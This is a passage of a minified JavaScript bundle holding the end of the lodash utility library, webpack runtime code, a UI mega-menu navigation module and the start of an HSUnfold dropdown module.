i=H(e)?wa:Ma,o=arguments.length<3;return i(e,u(t,4),n,o,it)},h.repeat=function(e,t,n){return t=(n?d(e,t,n):void 0===t)?1:I(t),It(p(e),t)},h.replace=function(){var e=arguments,t=p(e[0]);return e.length<3?t:t.replace(e[1],e[2])},h.result=function(e,t,n){var i=-1,o=(t=Zt(t,e)).length;for(o||(o=1,e=void 0);++i<o;){var s=null==e?void 0:e[hi(t[i])];void 0===s&&(i=o,s=n),e=ho(s)?s.call(e):s}return e},h.round=Ts,h.runInContext=o,h.sample=function(e){return(H(e)?ze:function(e){return ze(Yo(e))})(e)},h.size=function(e){var t;return null==e?0:f(e)?Co(e)?ar(e):e.length:(t=M(e))==Us||t==Ns?e.size:kt(e).length},h.snakeCase=ns,h.some=function(e,t,n){return(H(e)?Ca:Ut)(e,u(t=n&&d(e,t,n)?void 0:t,3))},h.sortedIndex=function(e,t){return Wt(e,t)},h.sortedIndexBy=function(e,t,n){return Bt(e,t,u(n,2))},h.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Wt(e,t);if(i<n&&D(e[i],t))return i}return-1},h.sortedLastIndex=function(e,t){return Wt(e,t,!0)},h.sortedLastIndexBy=function(e,t,n){return Bt(e,t,u(n,2),!0)},h.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Wt(e,t,!0)-1;if(D(e[n],t))return n}return-1},h.startCase=is,h.startsWith=function(e,t,n){return e=p(e),n=null==n?0:Xe(I(n),0,e.length),t=c(t),e.slice(n,n+t.length)==t},h.subtract=$s,h.sum=function(e){return e&&e.length?ja(e,E):0},h.sumBy=function(e,t){return e&&e.length?ja(e,u(t,2)):0},h.template=function(r,e,t){var n=h.templateSettings;t&&d(r,e,t)&&(e=void 0),r=p(r),e=$o({},e,n,$n);var a,l,t=$o({},e.imports,n.imports,$n),i=k(t),o=$a(t,i),c=0,n=e.interpolate||Zr,u="__p += '",t=B((e.escape||Zr).source+"|"+n.source+"|"+(n===Tr?Kr:Zr).source+"|"+(e.evaluate||Zr).source+"|$","g"),s="//# sourceURL="+(P.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ra+"]")+"\n",n=(r.replace(t,function(e,t,n,i,o,s){return n=n||i,u+=r.slice(c,s).replace(ea,La),t&&(a=!0,u+="' +\n__e("+t+") +\n'"),o&&(l=!0,u+="';\n"+o+";\n__p += '"),n&&(u+="' +\n((__t = ("+n+")) == null ? '' : __t) +\n'"),c=s+e.length,e}),u+="';\n",P.call(e,"variable")&&e.variable),t=(n||(u="with (obj) {\n"+u+"\n}\n"),u=(l?u.replace(Cr,""):u).replace(Sr,"$1").replace(kr,"$1;"),u="function("+(n||"obj")+") {\n"+(n?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(l?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+u+"return __p\n}",as(function(){return U(i,s+"return "+u).apply(void 0,o)}));if(t.source=u,po(t))throw t;return t},h.times=function(e,t){if((e=I(e))<1||9007199254740991<e)return[];var n=4294967295,i=A(e,4294967295);e-=4294967295;for(i=Ta(i,t=u(t));++n<e;)t(n);return i},h.toFinite=Po,h.toInteger=I,h.toLength=xo,h.toLower=function(e){return p(e).toLowerCase()},h.toNumber=S,h.toSafeInteger=function(e){return e?Xe(I(e),-9007199254740991,9007199254740991):0===e?e:0},h.toString=p,h.toUpper=function(e){return p(e).toUpperCase()},h.trim=function(e,t,n){return(e=p(e))&&(n||void 0===t)?e.replace(Lr,""):e&&(t=c(t))?tn(n=lr(e),Aa(n,t=lr(t)),Da(n,t)+1).join(""):e},h.trimEnd=function(e,t,n){return(e=p(e))&&(n||void 0===t)?e.replace(Ur,""):e&&(t=c(t))?tn(n=lr(e),0,Da(n,lr(t))+1).join(""):e},h.trimStart=function(e,t,n){return(e=p(e))&&(n||void 0===t)?e.replace(Rr,""):e&&(t=c(t))?tn(n=lr(e),Aa(n,lr(t))).join(""):e},h.truncate=function(e,t){var n,i=30,o="...",t=(w(t)&&(n="separator"in t?t.separator:n,i="length"in t?I(t.length):i,o="omission"in t?c(t.omission):o),(e=p(e)).length);if((t=sr(e)?(s=lr(e)).length:t)<=i)return e;t=i-ar(o);if(t<1)return o;var s,i=s?tn(s,0,t).join(""):e.slice(0,t);if(void 0!==n)if(s&&(t+=i.length-t),yo(n)){if(e.slice(t).search(n)){var r,a=i;for((n=n.global?n:B(n.source,p(Fr.exec(n))+"g")).lastIndex=0;r=n.exec(a);)var l=r.index;i=i.slice(0,void 0===l?t:l)}}else e.indexOf(c(n),t)!=t&&-1<(s=i.lastIndexOf(n))&&(i=i.slice(0,s));return i+o},h.unescape=function(e){return(e=p(e))&&Pr.test(e)?e.replace(Or,Ba):e},h.uniqueId=function(e){var t=++J;return p(e)+t},h.upperCase=os,h.upperFirst=ss,h.each=Bi,h.eachRight=qi,h.first=yi,_s(h,(Os={},ct(h,function(e,t){P.call(h.prototype,t)||(Os[t]=e)}),Os),{chain:!1}),h.VERSION="4.17.20",Xs(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){h[e].placeholder=h}),Xs(["drop","take"],function(n,i){m.prototype[n]=function(e){e=void 0===e?1:$(I(e),0);var t=this.__filtered__&&!i?new m(this):this.clone();return t.__filtered__?t.__takeCount__=A(e,t.__takeCount__):t.__views__.push({size:A(e,4294967295),type:n+(t.__dir__<0?"Right":"")}),t},m.prototype[n+"Right"]=function(e){return this.reverse()[n](e).reverse()}}),Xs(["filter","map","takeWhile"],function(e,t){var n=t+1,i=1==n||3==n;m.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:u(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Xs(["head","last"],function(e,t){var n="take"+(t?"Right":"");m.prototype[e]=function(){return this[n](1).value()[0]}}),Xs(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");m.prototype[e]=function(){return this.__filtered__?new m(this):this[n](1)}}),m.prototype.compact=function(){return this.filter(E)},m.prototype.find=function(e){return this.filter(e).head()},m.prototype.findLast=function(e){return this.reverse().find(e)},m.prototype.invokeMap=r(function(t,n){return"function"==typeof t?new m(this):this.map(function(e){return vt(e,t,n)})}),m.prototype.reject=function(e){return this.filter(io(u(e)))},m.prototype.slice=function(e,t){e=I(e);var n=this;return n.__filtered__&&(0<e||t<0)?new m(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),n=void 0!==t?(t=I(t))<0?n.dropRight(-t):n.take(t-e):n)},m.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},m.prototype.toArray=function(){return this.take(4294967295)},ct(m.prototype,function(c,e){var u=/^(?:filter|find|map|reject)|While$/.test(e),d=/^(?:head|last)$/.test(e),f=h[d?"take"+("last"==e?"Right":""):e],p=d||/^find/.test(e);f&&(h.prototype[e]=function(){function e(e){return e=f.apply(h,tr([e],i)),d&&a?e[0]:e}var t,n=this.__wrapped__,i=d?[1]:arguments,o=n instanceof m,s=i[0],r=o||H(n),a=(r&&u&&"function"==typeof s&&1!=s.length&&(o=r=!1),this.__chain__),s=!!this.__actions__.length,l=p&&!a,o=o&&!s;return!p&&r?(n=o?n:new m(this),(t=c.apply(n,i)).__actions__.push({func:Ii,args:[e],thisArg:void 0}),new _(t,a)):l&&o?c.apply(this,i):(t=this.thru(e),l?d?t.value()[0]:t.value():t)})}),Xs(["pop","push","shift","sort","splice","unshift"],function(e){var n=N[e],i=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",o=/^(?:pop|shift)$/.test(e);h.prototype[e]=function(){var e,t=arguments;return o&&!this.__chain__?(e=this.value(),n.apply(H(e)?e:[],t)):this[i](function(e){return n.apply(H(e)?e:[],t)})}}),ct(m.prototype,function(e,t){var n,i=h[t];i&&(n=i.name+"",P.call(xe,n)||(xe[n]=[]),xe[n].push({name:t,func:i}))}),xe[yn(void 0,2).name]=[{name:"wrapper",func:void 0}],m.prototype.clone=function(){var e=new m(this.__wrapped__);return e.__actions__=C(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=C(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=C(this.__views__),e},m.prototype.reverse=function(){var e;return this.__filtered__?((e=new m(this)).__dir__=-1,e.__filtered__=!0):(e=this.clone()).__dir__*=-1,e},m.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=H(e),i=t<0,o=n?e.length:0,s=((e,t,n)=>{for(var i=-1,o=n.length;++i<o;){var s=n[i],r=s.size;switch(s.type){case"drop":e+=r;break;case"dropRight":t-=r;break;case"take":t=A(t,e+r);break;case"takeRight":e=$(e,t-r)}}return{start:e,end:t}})(0,o,this.__views__),r=s.start,s=s.end,a=s-r,l=i?s:r-1,c=this.__iteratees__,u=c.length,d=0,f=A(a,this.__takeCount__);if(!n||!i&&o==a&&f==a)return Jt(e,this.__actions__);var p=[];e:for(;a--&&d<f;){for(var h=-1,_=e[l+=t];++h<u;){var m=c[h],g=m.iteratee,m=m.type,g=g(_);if(2==m)_=g;else if(!g){if(1==m)continue e;break e}}p[d++]=_}return p},h.prototype.at=Li,h.prototype.chain=function(){return Hi(this)},h.prototype.commit=function(){return new _(this.value(),this.__chain__)},h.prototype.next=function(){void 0===this.__values__&&(this.__values__=Eo(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},h.prototype.plant=function(e){for(var t,n=this;n instanceof Re;)var i=mi(n),o=(i.__index__=0,i.__values__=void 0,t?o.__wrapped__=i:t=i,i),n=n.__wrapped__;return o.__wrapped__=e,t},h.prototype.reverse=function(){var e=this.__wrapped__;return e instanceof m?(e=e,(e=(e=this.__actions__.length?new m(this):e).reverse()).__actions__.push({func:Ii,args:[Si],thisArg:void 0}),new _(e,this.__chain__)):this.thru(Si)},h.prototype.toJSON=h.prototype.valueOf=h.prototype.value=function(){return Jt(this.__wrapped__,this.__actions__)},h.prototype.first=h.prototype.head,ae&&(h.prototype[ae]=function(){return this}),h}();Gs._=qa,void 0!==(w=function(){return qa}.call(C,S,C,y))&&(y.exports=w)}.call(this)}.call(this,S("./node_modules/webpack/buildin/global.js"),S("./node_modules/webpack/buildin/module.js")(e))},"./node_modules/webpack/buildin/global.js":function(e,t){var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},"./node_modules/webpack/buildin/module.js":function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},"./src/js/hs-mega-menu.js":function(e,t,n){n.r(t),n.d(t,"default",function(){return o}),n("./node_modules/lodash/lodash.js");var h=n("./src/js/methods/get-type.js"),p=n("./src/js/methods/smart-position.js"),m=n("./src/js/methods/desktop-css-animation-enable.js"),g=n("./src/js/methods/desktop-mouseenter-event-listener.js"),v=n("./src/js/methods/desktop-mouseleave-event-listener.js"),b=n("./src/js/methods/desktop-click-event-listener.js"),y=n("./src/js/methods/mobile-click-event-listener.js");function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}i(s.prototype,[{key:"init",value:function(){var t=this,e=$(t.el),n=t.defaults,i=e.attr("data-hs-mega-menu-options")?JSON.parse(e.attr("data-hs-mega-menu-options")):{},o={},o=_.merge(n,o,i,t.settings),s={xs:0,sm:576,md:768,lg:992,xl:1200};function r(t){return function(e){e.which===t&&e.preventDefault()}}function a(e){var t=e,e=t.attr("data-hs-mega-menu-item-options")?JSON.parse(t.attr("data-hs-mega-menu-item-options")):{},n=o.itemOptions;return(n=$.extend(!0,n,e)).activeItemClass=function(){return"mega-menu"===Object(h.default)(t,o)?o.classMap.hasMegaMenuActive:o.classMap.hasSubMenuActive},n}$(window).on("resize",function(){window.innerWidth<s[o.breakpoint]?t.state="mobile":t.state="desktop"}).trigger("resize"),o.rtl&&e.addClass(o.classMap.rtl.slice(1)),e.find("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)).each(function(){t.MegaMenuItem($(this),$(this).children(o.classMap["mega-menu"===Object(h.default)($(this),o)?"megaMenu":"subMenu"]),o)}),e.addClass("".concat(o.classMap.initialized.slice(1)," hs-menu-").concat(o.direction));var l,c,u=r(32),d=r(40),f=r(38),p=null;$(document).on("keyup",function(){window.removeEventListener("keydown",u,!1),window.removeEventListener("keydown",f,!1),window.removeEventListener("keydown",d,!1)}),$(document).on("keyup","".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu),function(e){if(e.preventDefault(),e.stopPropagation(),window.addEventListener("keydown",u,!1),window.addEventListener("keydown",f,!1),window.addEventListener("keydown",d,!1),l=$(e.target).hasClass(o.classMap.invoker.slice(1))&&!$(e.target).closest("".concat(o.classMap.subMenu,", ").concat(o.classMap.megaMenu)).length?("topLevel"!==p&&(p="topLevel"),[].slice.call($(e.target).parent().parent().find(o.classMap.invoker)).filter(function(e){if(!$(e).closest("".concat(o.classMap.subMenu,", ").concat(o.classMap.megaMenu)).length)return $(e).is(":visible")})):$(e.target).closest("".concat(o.classMap.subMenu,", ").concat(o.classMap.megaMenu)).length&&$(e.target).siblings("".concat(o.classMap.subMenu,", ").concat(o.classMap.megaMenu)).length?("hasSubmenu"!==p&&(p="hasSubmenu"),[].slice.call($(e.target).parent().parent().find(o.classMap.invoker)).filter(function(e){return $(e).is(":visible")})):("simple"!==p&&(p="simple"),[].slice.call($(e.target).closest("".concat(o.classMap.subMenu,", ").concat(o.classMap.megaMenu)).find("a, button")).filter(function(e){return $(e).is(":visible")})),c=l.indexOf(e.target),"topLevel"===p&&37===e.which&&0<c&&c--,"topLevel"===p&&39===e.which&&c<l.length-1&&c++,"topLevel"===p&&(40===e.which||32===e.which||13===e.which))if($(e.target).siblings("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")).length){if($(e.target).siblings("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")).length)return void $($(e.target).siblings("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")).find("a")[0]).focus()}else Object(g.default)($(e.target).parent(),$(e.target).siblings(),o,a($(e.target).parent()))();if("topLevel"!==p||9!==e.which&&39!==e.which&&37!==e.which||!$(e.target).closest("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)).parent().find("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")).length||Object(v.default)($(e.target).closest("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)),$(e.target).closest("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)).parent().find("".concat(o.classMap.hasMegaMenuActive," > ").concat(o.classMap.megaMenu,", ").concat(o.classMap.hasSubMenuActive," > ").concat(o.classMap.subMenu)),o,a($(e.target).closest("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu))))(),"hasSubmenu"===p&&38===e.which&&0<c&&c--,"hasSubmenu"===p&&40===e.which&&c<l.length-1&&c++,"hasSubmenu"===p&&(37===e.which||39===e.which||32===e.which||13===e.which))if($(e.target).siblings("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")).length){if($(e.target).siblings("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")).length)return void $($(e.target).siblings("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")).find("a")[0]).focus()}else Object(g.default)($(e.target).parent(),$(e.target).siblings(),o,a($(e.target).parent()))();return"hasSubmenu"!==p||9!==e.which&&40!==e.which&&38!==e.which||!$(e.target).closest("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)).parent().find("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")).length||Object(v.default)($(e.target).closest("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)),$(e.target).closest("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)).parent().find("".concat(o.classMap.hasMegaMenuActive," > ").concat(o.classMap.megaMenu,", ").concat(o.classMap.hasSubMenuActive," > ").concat(o.classMap.subMenu)),o,a($(e.target).closest("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu))))(),"simple"===p&&38===e.which&&0<c&&c--,"simple"===p&&40===e.which&&c<l.length-1&&c++,"simple"!==p||39!==e.which&&37!==e.which||!$(e.target).closest(o.classMap.hasSubMenu).parent().find(o.classMap.subMenu).length?27===e.which&&"desktop"===t.state&&$(e.target).closest("".concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenuActive)).length?($(e.target).closest("".concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenuActive)).children(o.classMap.invoker).focus(),void Object(v.default)($(e.target).closest("".concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenuActive)),$(e.target).closest("".concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenuActive)).find("".concat(o.classMap.megaMenu,", ").concat(o.classMap.subMenu)),o,a($(e.target).closest("".concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenuActive))))()):(c<0&&(c=0),void $(l[c]).focus()):($(e.target).closest(o.classMap.hasSubMenu).children(o.classMap.invoker).focus(),void Object(v.default)($(e.target).closest(o.classMap.hasSubMenu),$(e.target).closest(o.classMap.hasSubMenu).parent().find("".concat(o.classMap.hasSubMenuActive," > ").concat(o.classMap.subMenu)),o,a($(e.target).closest(o.classMap.hasSubMenu)))())}),$(document).on("keyup",function(e){9===e.which&&0===$(e.target).closest("".concat(o.classMap.megaMenu,", ").concat(o.classMap.subMenu)).length&&Object(v.default)($("".concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenuActive)),$("".concat(o.classMap.megaMenu,":visible, ").concat(o.classMap.subMenu,":visible")),o,a($("".concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenuActive))))()})}},{key:"MegaMenuItem",value:function(e,t,n){var i=this,o=e.attr("data-hs-mega-menu-item-options")?JSON.parse(e.attr("data-hs-mega-menu-item-options")):{},s=e,r=t,a={eventType:o.eventType||n.eventType,megaMenuTimeOut:null,desktop:{animation:"animated",animationIn:"slideInUp",animationOut:!1,position:null,maxWidth:null}},l=((a=_.merge({},n,a,o)).activeItemClass=function(){return"mega-menu"===Object(h.default)(s,a)?a.classMap.hasMegaMenuActive:a.classMap.hasSubMenuActive},r.addClass(("mega-menu"===Object(h.default)(s,a)?"hs-mega-menu-desktop-":"hs-sub-menu-desktop-").concat(a.breakpoint)),Object(m.default)(r,a)),c=Object(g.default)(s,r,n,a),u=Object(v.default)(s,r,n,a),d=Object(b.default)(s,r,n,a),f=Object(y.default)(s,r,n,a);a.desktop.maxWidth&&r.css("max-width",a.desktop.maxWidth),a.desktop.position&&r.addClass("hs-position-".concat(a.desktop.position)),$(document).on("click",function(e){0===$(e.target).closest(r).length&&0===$(e.target).closest(a.classMap.invoker).length&&"desktop"===i.state&&(s.removeClass(a.activeItemClass().slice(1)),r.removeClass(a.desktop.animationIn),a.animationOut?r.addClass(a.desktop.animationOut):r.hide())}),$(window).on("resize",function(){"desktop"===i.state&&Object(p.default)(r,a)}),$(window).on("resize",function(){"mobile"===i.state?(r.removeClass(a.desktop.animation).css("animation-duration",""),r[0].removeEventListener("animationend",l,!1),r[0].removeEventListener("webkitAnimationEnd",l,!1),s[0].removeEventListener("mouseenter",c,!1),s[0].removeEventListener("mouseleave",u,!1),s.children(a.classMap.invoker)[0].removeEventListener("click",d,!1),s.children(a.classMap.invoker)[0].addEventListener("click",f,!1)):"desktop"===i.state&&(r.addClass(a.desktop.animation).css("animation-duration","".concat(a.duration,"ms")),s.children(a.classMap.invoker)[0].removeEventListener("click",f,!1),r[0].addEventListener("animationend",l,!1),r[0].addEventListener("webkitAnimationEnd",l,!1),"hover"===a.eventType&&(s[0].addEventListener("mouseenter",c,!1),s[0].addEventListener("mouseleave",u,!1)),"click"===a.eventType)&&s.children(a.classMap.invoker)[0].addEventListener("click",d,!1)}).trigger("resize")}}]);var o=s;function s(e,t){if(!(this instanceof s))throw new TypeError("Cannot call a class as a function");this.el=e,this.defaults={eventType:"hover",direction:"horizontal",breakpoint:"lg",rtl:!1,isMenuOpened:!1,sideBarRatio:.25,pageContainer:$("body"),mobileSpeed:400,duration:300,delay:0,itemOptions:{megaMenuTimeOut:null,desktop:{animation:"animated",animationIn:"slideInUp",animationOut:!1,position:null,maxWidth:null}},classMap:{rtl:".hs-rtl",reversed:".hs-reversed",initialized:".hs-menu-initialized",mobileState:".hs-mobile-state",invoker:".hs-mega-menu-invoker",subMenu:".hs-sub-menu",hasSubMenu:".hs-has-sub-menu",hasSubMenuActive:".hs-sub-menu-opened",megaMenu:".hs-mega-menu",hasMegaMenu:".hs-has-mega-menu",hasMegaMenuActive:".hs-mega-menu-opened"}},this.settings=t,this.state=null}},"./src/js/methods/desktop-click-event-listener.js":function(e,t,n){n.r(t),n.d(t,"default",function(){return i});var s=n("./src/js/methods/get-type.js"),r=n("./src/js/methods/smart-position.js"),a=n("./src/js/methods/desktop-show.js"),l=n("./src/js/methods/desktop-hide.js");function i(t,n,o,i){return function(){var e=n.parent("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)).siblings("".concat(o.classMap.hasMegaMenu).concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenu).concat(o.classMap.hasSubMenuActive));e.length&&e.each(function(){var e=$(this),t=e.children("".concat(o.classMap.megaMenu,", ").concat(o.classMap.subMenu)),n=e.attr("data-hs-mega-menu-item-options")?JSON.parse(e.attr("data-hs-mega-menu-item-options")):{},i={desktop:{animation:"animated",animationIn:"slideInUp",animationOut:"fadeOut",position:null}};(i=Object.assign({},i,n)).activeItemClass=function(){return"mega-menu"===Object(s.default)(e,o)?o.classMap.hasMegaMenuActive:o.classMap.hasSubMenuActive},e.removeClass(i.activeItemClass().slice(1)),Object(l.default)(e,t,o,i)}),n.is(":hidden")?(t.addClass(i.activeItemClass().slice(1)),Object(a.default)(t,n,o,i),Object(r.default)(n,o)):(t.removeClass(i.activeItemClass().slice(1)),Object(l.default)(t,n,o,i))}}},"./src/js/methods/desktop-css-animation-enable.js":function(e,t,n){function i(t,n){return function(e){t.hasClass(n.desktop.animationOut)&&t.removeClass(n.desktop.animationOut).hide(),e.preventDefault(),e.stopPropagation()}}n.r(t),n.d(t,"default",function(){return i})},"./src/js/methods/desktop-hide.js":function(e,t,n){function i(e,t,n,i){if(!t.length)return this;(i.desktop.animationOut?t.removeClass(i.desktop.animationIn).addClass(i.desktop.animationOut):t.removeClass(i.desktop.animationIn)).hide()}n.r(t),n.d(t,"default",function(){return i})},"./src/js/methods/desktop-mouseenter-event-listener.js":function(e,t,n){n.r(t),n.d(t,"default",function(){return i});var s=n("./src/js/methods/smart-position.js"),r=n("./src/js/methods/desktop-show.js"),a=n("./src/js/methods/get-type.js"),l=n("./src/js/methods/desktop-hide.js");function i(t,n,o,i){return function(){i.megaMenuTimeOut&&clearTimeout(i.megaMenuTimeOut);var e=n.parent("".concat(o.classMap.hasMegaMenu,", ").concat(o.classMap.hasSubMenu)).siblings("".concat(o.classMap.hasMegaMenu).concat(o.classMap.hasMegaMenuActive,", ").concat(o.classMap.hasSubMenu).concat(o.classMap.hasSubMenuActive));e.length&&e.each(function(){var e=$(this),t=e.children("".concat(o.classMap.megaMenu,", ").concat(o.classMap.subMenu)),n=e.attr("data-hs-mega-menu-item-options")?JSON.parse(e.attr("data-hs-mega-menu-item-options")):{},i={desktop:{animation:"animated",animationIn:"slideInUp",animationOut:"fadeOut",position:null}};(i=Object.assign({},i,n)).activeItemClass=function(){return"mega-menu"===Object(a.default)(e,o)?o.classMap.hasMegaMenuActive:o.classMap.hasSubMenuActive},e.removeClass(i.activeItemClass().slice(1)),Object(l.default)(e,t,o,i)}),t.addClass(i.activeItemClass().slice(1)),Object(r.default)(t,n,o,i),Object(s.default)(n,o)}}},"./src/js/methods/desktop-mouseleave-event-listener.js":function(e,t,n){n.r(t),n.d(t,"default",function(){return i});var o=n("./src/js/methods/desktop-hide.js");function i(e,t,n,i){return function(){i.megaMenuTimeOut=setTimeout(function(){e.removeClass(i.activeItemClass().slice(1)),Object(o.default)(e,t,n,i)},n.delay)}}},"./src/js/methods/desktop-show.js":function(e,t,n){function i(e,t,n,i){t.removeClass(i.desktop.animationOut).show().addClass(i.desktop.animationIn)}n.r(t),n.d(t,"default",function(){return i})},"./src/js/methods/get-type.js":function(e,t,n){function i(e,t){return!(!e||!e.length)&&(e.hasClass(t.classMap.hasSubMenu.slice(1))?"sub-menu":e.hasClass(t.classMap.hasMegaMenu.slice(1))?"mega-menu":null)}n.r(t),n.d(t,"default",function(){return i})},"./src/js/methods/mobile-click-event-listener.js":function(e,t,n){n.r(t),n.d(t,"default",function(){return i});var s=n("./src/js/methods/get-type.js"),r=n("./src/js/methods/mobile-show.js"),a=n("./src/js/methods/mobile-hide.js");function i(t,n,i,o){return function(){var e=n.parent("".concat(i.classMap.hasMegaMenu,", ").concat(i.classMap.hasSubMenu)).siblings("".concat(i.classMap.hasMegaMenu).concat(i.classMap.hasMegaMenuActive,", ").concat(i.classMap.hasSubMenu).concat(i.classMap.hasSubMenuActive));e.length&&e.each(function(){var e=$(this),t=e.children("".concat(i.classMap.megaMenu,", ").concat(i.classMap.subMenu)),n={activeItemClass:function(){return"mega-menu"===Object(s.default)(e,i)?i.classMap.hasMegaMenuActive:i.classMap.hasSubMenuActive}};Object(a.default)(e,t,i,n)}),(n.is(":hidden")?Object(r.default):Object(a.default))(t,n,i,o)}}},"./src/js/methods/mobile-hide.js":function(e,t,n){function i(e,t,n,i){if(!t.length)return this;e.removeClass(i.activeItemClass().slice(1)),t.slideUp(n.mobileSpeed)}n.r(t),n.d(t,"default",function(){return i})},"./src/js/methods/mobile-show.js":function(e,t,n){function i(e,t,n,i){if(!t.length)return this;e.addClass(i.activeItemClass().slice(1)),t.slideDown(n.mobileSpeed)}n.r(t),n.d(t,"default",function(){return i})},"./src/js/methods/smart-position.js":function(e,t,n){function i(e,t){(e||e.length)&&(t.rtl?e.offset().left<0&&e.addClass(t.classMap.reversed.slice(1)):e.offset().left+e.outerWidth()>window.innerWidth&&e.addClass(t.classMap.reversed.slice(1)))}n.r(t),n.d(t,"default",function(){return i})}},i={},o.m=n,o.c=i,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(n,i,function(e){return t[e]}.bind(null,i));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s="./src/js/hs-mega-menu.js").default;function o(e){var t;return(i[e]||(t=i[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}var n,i}),((e,t)=>{"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.HSUnfold=t():e.HSUnfold=t()})(window,function(){return(n=>{var i={};function o(e){var t;return(i[e]||(t=i[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}return o.m=n,o.c=i,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(n,i,function(e){return t[e]}.bind(null,i));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s="./src/js/hs-unfold.js")})({"./src/js/hs-unfold.js":function(module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return HSUnfold; });\n/* harmony import */ var _methods_smart_position__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./methods/smart-position */ \"./src/js/methods/smart-position.js\");\n/* harmony import */ var _methods_close_element_with_specific_effect__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./methods/close-element-with-specific-effect */ \"./src/js/methods/close-element-with-specific-effect.js\");\n/* harmony import */ var _modes_simple__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./modes/simple */ \"./src/js/modes/simple.js\");\n/* harmony import 